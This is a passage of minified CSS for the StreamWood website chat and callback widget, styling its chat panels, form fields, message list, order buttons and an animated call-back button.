a.sw-cancel-btn:active,.stream-wood-generator .sw-send-group a.sw-cancel-btn:active,.stream-wood-invitation .sw-send-group a.sw-cancel-btn.active,.stream-wood-invitation .sw-send-group a.sw-cancel-btn:active,.stream-wood-noreply .sw-send-group a.sw-cancel-btn.active,.stream-wood-noreply .sw-send-group a.sw-cancel-btn:active .stream-wood-generator .sw-send-group a.sw-cancel-btn.active{background-color:#c2c2c2;*background-color:#658919}.stream-wood-chat .sw-send-group a.sw-cancel-btn span,.stream-wood-generator .sw-send-group a.sw-cancel-btn span,.stream-wood-invitation .sw-send-group a.sw-cancel-btn span,.stream-wood-noreply .sw-send-group a.sw-cancel-btn span{color:#898989}.stream-wood-invitation .sw-send-group a.sw-send-btn,.stream-wood-noreply .sw-send-group a.sw-send-btn{margin-left:20px}.stream-wood-generator .sw-send-group a.sw-send-btn{height:15px;margin:0 0 9px 14px}.stream-wood-chat .sw-send-group span,.stream-wood-generator .sw-send-group span{font-family:Helvetica,Tahoma,Arial,sans-serif;font-size:12px;float:none;margin-left:0;width:100%}.stream-wood-generator .sw-send-group p span{color:#333}.stream-wood-generator .sw-send-group .sw-yes-button-span{color:#fff}.stream-wood-chat.stream-wood-compact .sw-send-group span span{display:none}.stream-wood-chat .sw-send-group .sw-send-btn-text{font-style:normal;color:#fff!important;font-family:Helvetica,Tahoma,Arial,sans-serif;font-size:12px}.stream-wood-chat textarea,.stream-wood-invitation textarea,.stream-wood-noreply textarea{resize:none;float:none;position:inherit}.stream-wood-chat input[type=email],.stream-wood-chat input[type=phone],.stream-wood-chat input[type=text],.stream-wood-chat select,.stream-wood-chat textarea,.stream-wood-generator input,.stream-wood-invitation input[type=email],.stream-wood-invitation input[type=phone],.stream-wood-invitation input[type=text],.stream-wood-invitation select,.stream-wood-invitation textarea,.stream-wood-noreply input[type=email],.stream-wood-noreply input[type=phone],.stream-wood-noreply input[type=text],.stream-wood-noreply select,.stream-wood-noreply textarea{background:#f7f7f7 none;border:1px solid #ccc;color:#363636;font-family:Arial,Helvetica,Tahoma,sans-serif;font-size:13px;font-style:normal;height:auto;line-height:16px;margin:0;padding:4px 8px;width:199px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.stream-wood-chat.stream-wood-compact input::placeholder,.stream-wood-chat.stream-wood-compact textarea::placeholder,.stream-wood-invitation.stream-wood-compact input::placeholder,.stream-wood-invitation.stream-wood-compact textarea::placeholder,.stream-wood-noreply.stream-wood-compact input::placeholder,.stream-wood-noreply.stream-wood-compact textarea::placeholder{color:inherit;font-size:inherit;font-style:inherit;opacity:1}.stream-wood-chat.stream-wood-compact select{-webkit-appearance:menulist!important;-moz-appearance:menulist!important}.stream-wood-chat.stream-wood-compact input[type=email],.stream-wood-chat.stream-wood-compact input[type=phone],.stream-wood-chat.stream-wood-compact input[type=text],.stream-wood-chat.stream-wood-compact select,.stream-wood-chat.stream-wood-compact textarea,.stream-wood-invitation.stream-wood-compact input[type=email],.stream-wood-invitation.stream-wood-compact input[type=phone],.stream-wood-invitation.stream-wood-compact input[type=text],.stream-wood-invitation.stream-wood-compact select,.stream-wood-invitation.stream-wood-compact textarea,.stream-wood-noreply.stream-wood-compact input[type=email],.stream-wood-noreply.stream-wood-compact input[type=phone],.stream-wood-noreply.stream-wood-compact input[type=text],.stream-wood-noreply.stream-wood-compact select,.stream-wood-noreply.stream-wood-compact textarea{padding:2px 4px!important;width:124px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.stream-wood-chat input:focus,.stream-wood-chat select:focus,.stream-wood-chat textarea:focus,.stream-wood-generator input:focus,.stream-wood-invitation textarea:focus,.stream-wood-noreply input:focus,.stream-wood-noreply select:focus,.stream-wood-noreply textarea:focus{border-color:rgba(82,168,236,.8);outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}.stream-wood-generator input,.stream-wood-generator select{background-color:#e1e1e1;color:#adadad;display:inline-block;font-size:12px;font-weight:700;line-height:25px;height:25px;padding:4px 6px!important;text-transform:uppercase;text-align:left;width:195px;min-width:195px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.stream-wood-generator input:focus{border-color:rgba(82,168,236,.8);outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);color:#000}.stream-wood-generator select.sw-select-department{color:#000;margin-left:19px;margin-top:10px}.stream-wood-chat select,.stream-wood-noreply select{width:217px}.stream-wood-chat.stream-wood-compact select,.stream-wood-noreply.stream-wood-compact select{height:23px;margin:0 0 10px 0;box-sizing:border-box;width:100%}.stream-wood-chat textarea{height:62px}.stream-wood-invitation textarea{height:82px;margin:0 0 0 40px;width:304px}.stream-wood-invitation.stream-wood-compact textarea{height:60px;margin:0 0 0 10px;width:219px}.stream-wood-chat dl dd,.stream-wood-chat dl dt{display:block}.stream-wood-chat .sw-message-group dl,.stream-wood-chat .sw-message-group dl dd,.stream-wood-chat .sw-message-group dl dt,.stream-wood-invitation .sw-message-group dl,.stream-wood-invitation .sw-message-group dl dd,.stream-wood-invitation .sw-message-group dl dt,.stream-wood-noreply .sw-message-group dl,.stream-wood-noreply .sw-message-group dl dd,.stream-wood-noreply .sw-message-group dl dt{border-style:none;font-size:13px;margin:0;padding:0;background:inherit;color:inherit}.stream-wood-chat .sw-message-group dl,.stream-wood-noreply .sw-message-group dl{border-style:none;margin:0 40px 25px 40px}.stream-wood-chat.stream-wood-compact .sw-message-group dl,.stream-wood-noreply.stream-wood-compact .sw-message-group dl{margin:0 10px 7px 10px}.stream-wood-invitation .sw-message-group dl{border-style:none;margin:10px 40px 10px 40px}.stream-wood-invitation.stream-wood-compact .sw-message-group dl{border-style:none;margin:10px}.stream-wood-chat .sw-message-group dl dt,.stream-wood-invitation .sw-message-group dl dt,.stream-wood-noreply .sw-message-group dl dt{border-style:none;float:left;font-weight:400;padding-top:4px;text-align:left;width:85px;background:inherit;color:inherit}.stream-wood-chat.stream-wood-compact .sw-message-group dl dt span.compact,.stream-wood-noreply.stream-wood-compact .sw-message-group dl dt span.compact{display:none}.stream-wood-chat.stream-wood-compact .sw-message-group dl dt,.stream-wood-invitation .sw-message-group dl dt,.stream-wood-noreply.stream-wood-compact .sw-message-group dl dt{width:95px;background:inherit;color:inherit;border-style:none}.stream-wood-chat.stream-wood-compact .sw-message-group dl dt span,.stream-wood-noreply.stream-wood-compact .sw-message-group dl dt span{color:#333;font-size:inherit;font-family:inherit}.stream-wood-chat.stream-wood-compact .sw-message-group dl dt span.compact,.stream-wood-noreply.stream-wood-compact .sw-message-group dl dt span.compact{display:inline}.stream-wood-invitation .sw-message-group dl dt{border-style:none;font-weight:400;padding-top:4px}.stream-wood-chat .sw-message-group dl dd,.stream-wood-invitation .sw-message-group dl dd,.stream-wood-noreply .sw-message-group dl dd{margin-left:105px;min-height:22px;border-style:none}.stream-wood-chat.stream-wood-compact .sw-message-group dl dd,.stream-wood-invitation.stream-wood-compact .sw-message-group dl dd,.stream-wood-noreply.stream-wood-compact .sw-message-group dl dd{margin-left:95px;min-height:26px;border-style:none}.stream-wood-noreply.stream-wood-compact .sw-message-group .department{margin-left:2px;min-height:26px}.stream-wood-chat.stream-wood-compact .sw-message-group dl.sw-select-manager dt{width:95px}.stream-wood-noreply.stream-wood-compact .sw-message-group dl.sw-select-manager dd{margin-left:0}.stream-wood-chat.stream-wood-compact .sw-message-group dl.sw-select-manager-c dd img{background-color:#fff;border:1px solid #d3d3d3;float:left;margin:-7px 7px 0 0;padding:2px;height:24px;width:24px;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1);vertical-align:middle}.stream-wood-chat.stream-wood-compact .sw-message-group dl.sw-select-manager-c dd img.sw-status{background:transparent url(https://clients.streamwood.ru/img/icons/status.png) no-repeat 0 0;border:none;float:left;margin:5px 5px 0 0;padding:0;height:10px;width:10px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;vertical-align:middle}.stream-wood-chat.stream-wood-compact .sw-message-group dl.sw-select-manager-c dd img.sw-status-offline{background:transparent url(https://clients.streamwood.ru/img/icons/status.png) no-repeat 0 -20px}.stream-wood-chat .sw-message-group dl.sw-select-manager dd label,.stream-wood-chat.stream-wood-compact .sw-message-group dl.sw-select-manager dd label{display:block;font-size:13px;margin-bottom:5px;padding:0 0 0 18px;position:relative}.stream-wood-chat .sw-message-group dl.sw-select-manager dd input,.stream-wood-chat.stream-wood-compact .sw-message-group dl.sw-select-manager dd input{left:0;position:absolute;top:3px;width:auto;margin:0}.stream-wood-chat .sw-message-group .sw-select-manager input[type=radio]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio}.stream-wood-chat .sw-message-group .sw-select-manager input[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}.stream-wood-noreply.stream-wood-compact .sw-message-group dl.sw-select-manager dt{width:0}.stream-wood-noreply .sw-message-group dl.sw-select-manager dd label,.stream-wood-noreply.stream-wood-compact .sw-message-group dl.sw-select-manager dd label{display:block;margin-bottom:5px}.stream-wood-noreply .sw-message-group dl.sw-select-manager dd input,.stream-wood-noreply.stream-wood-compact .sw-message-group dl.sw-select-manager dd input{width:auto;margin-right:5px}.stream-wood-chat.stream-wood-compact .sw-message-group dl.sw-select-manager dd label.sw-manager-img{margin-bottom:15px}.stream-wood-chat.stream-wood-compact .sw-message-group dl.sw-select-manager dd label.sw-manager-img input{top:0}.stream-wood-chat .sw-message-group .sw-feedback,.stream-wood-noreply .sw-message-group .sw-feedback{margin-top:35px}.stream-wood-chat .sw-message-group .sw-feedback .sw-contact-type,.stream-wood-chat .sw-message-group .sw-newmessage .sw-contact-type,.stream-wood-invitation .sw-message-group .sw-newmessage .sw-contact-type,.stream-wood-noreply .sw-message-group .sw-feedback .sw-contact-type{margin:-4px 0 0 0;width:80px;display:block}.stream-wood-chat.stream-wood-compact .sw-message-group .sw-feedback,.stream-wood-noreply.stream-wood-compact .sw-message-group .sw-feedback{margin-top:15px}.stream-wood-chat.stream-wood-compact .sw-message-group .sw-feedback .sw-contact-type,.stream-wood-chat.stream-wood-compact .sw-message-group .sw-newmessage .sw-contact-type,.stream-wood-invitation.stream-wood-compact .sw-message-group .sw-newmessage .sw-contact-type,.stream-wood-noreply.stream-wood-compact .sw-message-group .sw-feedback .sw-contact-type{margin:-4px 0 0 0;width:90px;box-sizing:border-box;display:block}.stream-wood-chat .sw-message-group .sw-newmessage{margin-top:20px}.stream-wood-chat.stream-wood-compact .sw-messagename-group .sw-newmessage{margin-top:10px}.stream-wood-chat .sw-message-group .sw-newmessage dl{border-style:none;margin-bottom:10px}.stream-wood-chat.stream-wood-compact .sw-message-group .sw-newmessage dl{border-style:none;margin-bottom:0}.stream-wood-chat .sw-message-group textarea{height:72px;margin:18px 0 0 10px;width:364px;min-height:inherit;min-width:inherit;max-width:inherit;max-height:inherit}.stream-wood-chat.stream-wood-compact .sw-message-group textarea{height:72px;margin:10px 0 0 10px;width:219px;min-height:inherit;min-width:inherit;max-width:inherit;max-height:inherit}.stream-wood-chat .sw-message-group .sw-feedback textarea,.stream-wood-chat .sw-message-group .sw-newmessage textarea,.stream-wood-noreply .sw-message-group .sw-feedback textarea{box-sizing:content-box;float:none;height:132px;margin:0 0 0 40px;width:304px;min-height:inherit;min-width:inherit;max-width:inherit;max-height:inherit}.stream-wood-chat .sw-message-group .sw-newmessage .sw-name{box-sizing:content-box}.stream-wood-chat .sw-message-group .sw-newmessage .sw-phone{box-sizing:content-box}.stream-wood-chat.stream-wood-compact .sw-message-group .sw-feedback textarea,.stream-wood-chat.stream-wood-compact .sw-message-group .sw-newmessage textarea,.stream-wood-noreply.stream-wood-compact .sw-message-group .sw-feedback textarea{height:65px;margin:0 0 0 10px;width:219px;min-height:inherit;min-width:inherit;max-width:inherit;max-height:inherit}.stream-wood-chat .sw-message-group .sw-newmessage textarea{height:82px;margin-top:-8px;min-height:inherit;min-width:inherit;max-width:inherit;max-height:inherit}.stream-wood-chat .sw-message-group .sw-feedback textarea.sw-message-empty,.stream-wood-noreply .sw-message-group .sw-feedback textarea.sw-message-empty{color:#898989;font-style:italic}.stream-wood-chat .sw-message-group .sw-feedback .sw-email-error,.stream-wood-noreply .sw-message-group .sw-feedback .sw-email-error{margin-bottom:-18px}.stream-wood-chat.stream-wood-compact .sw-message-group .sw-feedback .sw-email-error,.stream-wood-noreply.stream-wood-compact .sw-message-group .sw-feedback .sw-email-error{margin-bottom:0}.stream-wood-chat .sw-feedback-success,.stream-wood-generator .sw-feedback-success,.stream-wood-noreply .sw-feedback-success{margin:0 30px;padding:35px 0 0 0}.stream-wood-chat.stream-wood-compact .sw-feedback-success,.stream-wood-noreply.stream-wood-compact .sw-feedback-success{margin:0 10px;padding:15px 0 0 0}.stream-wood-chat .sw-feedback-success p,.stream-wood-chat.stream-wood-compact .sw-feedback-success p,.stream-wood-generator .sw-feedback-success p,.stream-wood-noreply .sw-feedback-success p,.stream-wood-noreply.stream-wood-compact .sw-feedback-success p{color:#636363;font-family:Arial,Helvetica,Tahoma,sans-serif;font-size:15px;font-style:normal;padding:10px 35px 0 35px}.stream-wood-chat.stream-wood-compact .sw-feedback-success p,.stream-wood-noreply.stream-wood-compact .sw-feedback-success p{font-size:13px;padding:10px}.stream-wood-chat .sw-feedback-success p.sw-title,.stream-wood-chat.stream-wood-compact .sw-feedback-success p.sw-title,.stream-wood-generator .sw-feedback-success p.sw-title,.stream-wood-noreply .sw-feedback-success p.sw-title,.stream-wood-noreply.stream-wood-compact .sw-feedback-success p.sw-title{background:0 0;border:none;border-bottom:1px solid #e1e1e1;color:#363636;float:none;height:auto;padding:0 10px 10px 10px;text-align:center}.stream-wood-chat.stream-wood-compact .sw-feedback-success p.sw-title,.stream-wood-no-reply.stream-wood-compact .sw-feedback-success p.sw-title{font-weight:700;padding:10px}.stream-wood-chat .sw-feedback-success p b,.stream-wood-generator .sw-feedback-success p b,.stream-wood-noreply .sw-feedback-success p b{white-space:nowrap}.stream-wood-chat .sw-feedback-success .sw-send-group,.stream-wood-generator .sw-feedback-success .sw-send-group,.stream-wood-noreply .sw-feedback-success .sw-send-group{text-align:center}.stream-wood-chat.stream-wood-compact .sw-feedback-success .sw-send-group,.stream-wood-noreply.stream-wood-compact .sw-feedback-success .sw-send-group{padding:0}.stream-wood-chat .sw-feedback-success .sw-send-group a,.stream-wood-chat.stream-wood-compact .sw-feedback-success .sw-send-group a,.stream-wood-generator .sw-feedback-success .sw-send-group a,.stream-wood-noreply .sw-feedback-success .sw-send-group a,.stream-wood-noreply.stream-wood-compact .sw-feedback-success .sw-send-group a{margin:0}.stream-wood-generator .sw-feedback-success .sw-send-group a{margin:0 0 25px;width:120px}.stream-wood-chat .sw-messages-list .sw-order-is-canceled,.stream-wood-chat .sw-messages-list .sw-order-is-paid{text-align:center}.stream-wood-chat .sw-messages-list .sw-order-is-canceled:before{content:"Г—";display:inline-block;margin-right:3px;font-weight:900;color:red;font-size:21px;vertical-align:bottom}.stream-wood-chat .sw-messages-list .sw-order-is-paid:before{content:"";width:3px;height:7px;border:2px solid green;border-left:0 none;border-top:0 none;transform:rotate(45deg);display:inline-block;margin-right:8px}.stream-wood-chat .sw-messages-list .sw-order-number{font-weight:700;color:#999}.stream-wood-chat .sw-messages-list .sw-order-title{font-weight:700}.stream-wood-chat .sw-messages-list .sw-order-sum{font-weight:700;white-space:nowrap}.stream-wood-chat .sw-messages-list .sw-order-form{width:100%;margin:10px 0 5px}.stream-wood-chat .sw-messages-list .sw-order-button{display:block;width:80%;margin:0 auto;background-color:#ffd633;color:#26221a;font-size:20px;text-align:center;border:0 none;border-radius:5px;padding:5px 3px;cursor:pointer;outline:0}.stream-wood-chat .sw-messages-list .sw-order-button:hover{color:#000}.stream-wood-chat .sw-messages-list .sw-order-button:active{padding:6px 3px 4px}.stream-wood-chat .sw-messages-list .sw-order-provider{font-size:12px;display:block;padding:0;border:0 none;margin:0;width:auto}.stream-wood-chat .sw-messages-list{float:none;max-height:300px;overflow:auto}.stream-wood-chat .sw-messages-list a{color:#00f}.stream-wood-chat.stream-wood-compact .sw-messages-list{max-height:200px}.stream-wood-chat.stream-wood-compact .sw-messages-list a{color:#00f}.stream-wood-chat .sw-messages-list .sw-ml-item{background:#f4f4f4;border-bottom:1px solid #ececec;overflow:auto;padding:17px 40px;word-wrap:break-word;line-height:1.35em}.stream-wood-chat .sw-messages-list .sw-ml-item p{border:none;color:#333!important}.stream-wood-chat .sw-messages-list .sw-ml-item.sw-ml-item-type p{background:transparent url(https://clients.streamwood.ru/StreamWood/img/type.png) no-repeat 0 4px;font-style:italic;padding-left:15px}.stream-wood-chat .sw-messages-list .sw-ml-item.sw-ml-item-access p{padding-left:15px}.stream-wood-chat.stream-wood-compact .sw-messages-list .sw-ml-item{padding:7px 10px}.stream-wood-chat .sw-messages-list .sw-ml-item-my{background:#fff}.stream-wood-chat .sw-messages-list .sw-ml-item-wait{background:transparent url(https://clients.streamwood.ru/StreamWood/loader.gif) no-repeat 12px 19px}.stream-wood-chat .sw-messages-list .sw-ml-item .sw-name-d,.stream-wood-chat .sw-messages-list .sw-ml-item .sw-name-d:hover{color:#959595;font-size:13px;line-height:16px;padding-bottom:6px;text-shadow:none;float:none;min-height:0}.stream-wood-chat.stream-wood-compact .sw-messages-list .sw-ml-item .sw-name-d{float:none;min-height:0;padding-bottom:2px;color:#959595!important}.stream-wood-chat .sw-messages-list .sw-ml-item .sw-name-d span{float:right;color:#959595!important}.stream-wood-chat .sw-messages-list .sw-ml-item p.message a{color:#00c;text-decoration:none}.stream-wood-chat .sw-messages-list .sw-ml-item p.message a:hover{color:#00c;text-decoration:underline}.stream-wood-chat.stream-wood-compact .sw-messages-list .sw-ml-item-wait{background:transparent url(https://clients.streamwood.ru/StreamWood/loader.gif) no-repeat 10px 8px}.stream-wood-chat.stream-wood-compact .sw-messages-list .sw-ml-item-wait .sw-name-d{padding-left:23px}.stream-wood-chat ::-webkit-scrollbar{width:8px}.stream-wood-chat ::-webkit-scrollbar-track{background:#fff;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.2);-moz-box-shadow:inset 0 0 0 6px rgba(0,0,0,.2);box-shadow:inset 0 0 6px rgba(0,0,0,.2)}.stream-wood-chat ::-webkit-scrollbar-thumb{background:grey;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.tclose:hover{background-position:0 -30px}.tclose{background:url(https://clients.streamwood.ru/img/icons/close_new.png) no-repeat scroll 0 0 rgba(0,0,0,0);cursor:pointer;height:30px;position:absolute;width:30px;z-index:1010}.dark-cover-top{background-color:#000;border:none;left:0;opacity:.5;filter:alpha(Opacity=50);position:absolute;top:0;width:100%;z-index:1000000}.dark-cover-bottom{background-color:#000;border:none;height:100%;left:0;opacity:.5;filter:alpha(Opacity=50);position:absolute;width:100%;z-index:1000000}.dark-cover-left{background-color:#000;border:none;left:0;opacity:.5;filter:alpha(Opacity=50);position:absolute;z-index:1000000}.dark-cover-right{background-color:#000;border:none;right:0;opacity:.5;filter:alpha(Opacity=50);position:absolute;width:100%;z-index:1000000}.dark-cover-all{background-color:#000;border:none;right:0;top:0;opacity:.5;filter:alpha(Opacity=50);position:absolute;width:100%;height:100%;z-index:1000000!important}.stream-wood-chat p:first-letter,.stream-wood-generator p:first-letter,.stream-wood-invitation p:first-letter,.stream-wood-noreply p:first-letter{font-size:inherit;color:inherit;font-weight:inherit}.reclame{display:none;width:440px;border-top-left-radius:8px}.stream-wood-chat .sw-send-group a.sw-send-btn-reclame{font-size:11px;margin:0 0 0 10px;padding:6px 15px}.stream-wood-chat .sw-manager .sw-manager-info .sw-reclame-text{font-size:18px;text-align:center}.stream-wood-chat .sw-send-group-reclame{padding:20px 10px 0 0;text-align:center}.stream-wood-chat .sw-manager-reclame{min-height:45px}.stream-wood-chat.sw-chat-no-border-radius{-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important}.stream-wood-chat .sw-manager.sw-manager-no-border-radius,.stream-wood-invitation .sw-manager.sw-manager-no-border-radius,.stream-wood-noreply .sw-manager.sw-manager-no-border-radius{-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important}.stream-wood-btn.stream-wood-mobile-btn,.stream-wood-btn.stream-wood-mobile-btn:hover,a.stream-wood-btn.stream-wood-mobile-btn,a.stream-wood-btn.stream-wood-mobile-btn:hover{margin:0 2%;width:96%;height:60px;padding:10px 0 18px 0;text-align:center;opacity:.85;filter:alpha(Opacity=85)}.stream-wood-btn span.mobile-title,.stream-wood-btn:hover span.mobile-title{font-size:20px;line-height:20px!important;margin-left:0;margin-right:0}.stream-wood-btn span.mobile-status,.stream-wood-btn:hover span.mobile-status{font-size:13px;line-height:13px!important}.stream-wood-chat.stream-wood-chat-mobile,.stream-wood-noreply.stream-wood-chat-mobile{width:100%;height:100%}.stream-wood-chat.stream-wood-compact .sw-message-group-mobile,.stream-wood-noreply.stream-wood-compact .sw-message-group-mobile{text-align:center;margin:8px 21px 8px 10px}.stream-wood-chat.stream-wood-compact .sw-message-group-mobile textarea,.stream-wood-noreply.stream-wood-compact .sw-message-group-mobile textarea{margin:5px 0 0 0;width:100%}.stream-wood-chat.stream-wood-compact .sw-send-group-mobile,.stream-wood-noreply.stream-wood-compact .sw-send-group-mobile{text-align:center}.stream-wood-chat.stream-wood-compact .sw-send-group-mobile a.sw-send-btn-mobile{margin:0}.stream-wood-chat .sw-sound-mobile{right:4px}.stream-wood-chat.stream-wood-compact .input-mobile,.stream-wood-noreply.stream-wood-compact .input-mobile{width:100%}.stream-wood-chat.stream-wood-compact .sw-message-group .sw-feedback .textarea-mobile,.stream-wood-chat.stream-wood-compact .sw-message-group .sw-newmessage .textarea-mobile{margin:0;padding:5px;width:100%}.stream-wood-noreply.stream-wood-compact .sw-message-group .sw-feedback .textarea-mobile{margin:0;width:100%}.stream-wood-noreply.stream-wood-compact .sw-message-group .sw-feedback-mobile{margin:15px 30px 5px 10px}.stream-wood-chat.stream-wood-compact .sw-message-group dl.sw-select-manager .sw-select-manager-mobile{width:100%}.stream-wood-noreply.stream-wood-compact .sw-message-group dl.sw-select-manager .sw-select-manager-mobile{margin-left:0;width:100%}.stream-wood-noreply .sw-message-group dl dd .dd-mobile{margin-left:0}.stream-wood-noreply.stream-wood-compact .sw-message-group .dl-mobile{margin:0 -5px 7px 0}.stream-wood-chat.stream-wood-compact .sw-message-group .dl-mobile1,.stream-wood-noreply.stream-wood-compact .sw-message-group .dl-mobile1{margin:0 -11px 7px 0}.stream-wood-chat.stream-wood-compact .sw-message-group .dl-mobile-feedback{margin:0 0 7px 0}.stream-wood-chat.stream-wood-compact .sw-message-group .sw-newmessage .dl-mobile{margin:0}.stream-wood-chat .sw-message-group dl dd.sw-fusospb{margin-bottom:10px}.stream-wood-chat.stream-wood-compact .sw-message-group dl dd.sw-fusospb{margin-bottom:0}.sw-enter{display:inline}.stream-wood-recall-btn{display:none;width:154px;height:154px;opacity:.5;position:fixed;cursor:pointer;right:47px;bottom:79px;z-index:2147483646}.stream-wood-recall-btn-design{display:block;margin:0;position:absolute;top:-40px;left:300px}.stream-wood-recall-btn .sw-call-rad{top:27px;left:27px;width:96px;height:96px;position:absolute;border-radius:100%;border:2px solid #80d189;-webkit-animation:anim 2s infinite ease-in-out;-moz-animation:anim 2s infinite ease-in-out;-o-animation:anim 2s infinite ease-in-out;animation:anim 2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.stream-wood-recall-btn .sw-call-img,.stream-wood-recall-btn .sw-call-rad,.stream-wood-recall-btn .sw-call-rid,.stream-wood-recall-btn .sw-call-tail{pointer-events:none}.stream-wood-recall-btn .sw-call-img{width:96px;height:96px;top:29px;left:29px;background-image:url(https://clients.streamwood.ru/StreamWood/img/bgr/call-btn.png);background-repeat:no-repeat;background-position:right;background-color:#80d189;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;position:absolute}.stream-wood-recall-btn .sw-call-rid{width:96px;height:96px;top:29px;left:29px;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-animation:anim-rid 2s infinite ease-in-out;-moz-animation:anim-rid 2s infinite ease-in-out;-o-animation:anim-rid 2s infinite ease-in-out;animation:anim-rid 2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;background-color:#c6fbcc}.stream-wood-recall-btn:hover .sw-call-img{background-color:#e8b45e;background-position:right;opacity:.8}.stream-wood-recall-btn:hover .sw-call-rad{border:2px solid #e8b45e;opacity:.8}.stream-wood-recall-btn:hover .sw-call-rid{background-color:#fbe3be;opacity:.8}.stream-wood-recall-btn:hover{opacity:.8}.stream-wood-recall-btn.stream-wood-recall-btn-static{width:60px;height:60px;opacity:1}.stream-wood-recall-btn.stream-wood-recall-btn-static .sw-call-rad,.stream-wood-recall-btn.stream-wood-recall-btn-static .sw-call-rid{display:none;visibility:hidden}.stream-wood-recall-btn.stream-wood-recall-btn-static .sw-call-img{top:0;left:0;width:60px;height:60px;background-image:url("data:image/svg+xml,%3Csvg fill='%23ffffff' width='64px' height='64px' viewBox='-14.4 -8.4 48.80 48.80' version='1.1' xmlns='http://www.w3.org/2000/svg' stroke='%23ffffff' stroke-width='0.00032' transform='rotate(0)matrix(1, 0, 0, 1, 0, 0)'%3E%3Cg id='SVGRepo_bgCarrier' stroke-width='0'%3E%3C/g%3E%3Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round' stroke='%23CCCCCC' stroke-width='0.44800000000000006'%3E%3C/g%3E%3Cg id='SVGRepo_iconCarrier'%3E%3Ctitle%3Ephone%3C/title%3E%3Cpath d='M0 10.375c0 0.938 0.344 1.969 0.781 3.063s1 2.125 1.438 2.906c1.188 2.063 2.719 4.094 4.469 5.781s3.813 3.094 6.125 3.938c1.344 0.531 2.688 1.125 4.188 1.125 0.75 0 1.813-0.281 2.781-0.688 0.938-0.406 1.781-1.031 2.094-1.781 0.125-0.281 0.281-0.656 0.375-1.094 0.094-0.406 0.156-0.813 0.156-1.094 0-0.156 0-0.313-0.031-0.344-0.094-0.188-0.313-0.344-0.563-0.5-0.563-0.281-0.656-0.375-1.5-0.875-0.875-0.5-1.781-1.063-2.563-1.469-0.375-0.219-0.625-0.313-0.719-0.313-0.5 0-1.125 0.688-1.656 1.438-0.563 0.75-1.188 1.438-1.625 1.438-0.219 0-0.438-0.094-0.688-0.25s-0.5-0.281-0.656-0.375c-2.75-1.563-4.594-3.406-6.156-6.125-0.188-0.313-0.625-0.969-0.625-1.313 0-0.406 0.563-0.875 1.125-1.375 0.531-0.469 1.094-1.031 1.094-1.719 0-0.094-0.063-0.375-0.188-0.781-0.281-0.813-0.656-1.75-0.969-2.656-0.156-0.438-0.281-0.75-0.313-0.906-0.063-0.094-0.094-0.219-0.125-0.375s-0.094-0.281-0.125-0.406c-0.094-0.281-0.25-0.5-0.406-0.625-0.156-0.063-0.531-0.156-0.906-0.188-0.375 0-0.813-0.031-1-0.031-0.094 0-0.219 0-0.344 0.031h-0.406c-1 0.438-1.719 1.313-2.25 2.344-0.5 1.031-0.813 2.188-0.813 3.219z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");background-position:right center!important}.stream-wood-recall-btn.stream-wood-recall-btn-static:hover .sw-call-img{background-position:right center!important;opacity:1}.stream-wood-recall-btn .stream-wood-recall-btn-close{background-color:rgba(0,0,0,.4);width:16px;height:16px;line-height:18px;position:absolute;top:5px;right:5px;border-radius:50%;border:0 none;cursor:pointer;padding:0;text-align:center;z-index:1;transition:all .2s}.stream-wood-recall-btn .stream-wood-recall-btn-close .stream-wood-recall-icon-hide{display:inline-block;background-image:url(/img/multibutton/sprite.png);background-position:-122px -96px;width:16px;height:16px;cursor:pointer;text-align:center}.stream-wood-recall-btn.stream-wood-recall-btn-small .stream-wood-recall-btn-close{top:10px;right:28px}.stream-wood-recall-btn.stream-wood-recall-btn-static .stream-wood-recall-btn-close{top:0;right:-18px}@keyframes anim{0%{top:27px;left:27px;width:96px;height:96px;opacity:0}50%{opacity:1}100%{width:150px;height:150px;top:0;left:0;opacity:.2}}@-moz-keyframes anim{0%{opacity:0;top:27px;left:27px;width:96px;height:96px}50%{opacity:1}100%{width:150px;height:150px;top:0;left:0;opacity:.2}}@-webkit-keyframes anim{0%{opacity:0;top:27px;left:27px;width:96px;height:96px}50%{opacity:1}100%{width:150px;height:150px;top:0;left:0;opacity:.2}}@keyframes 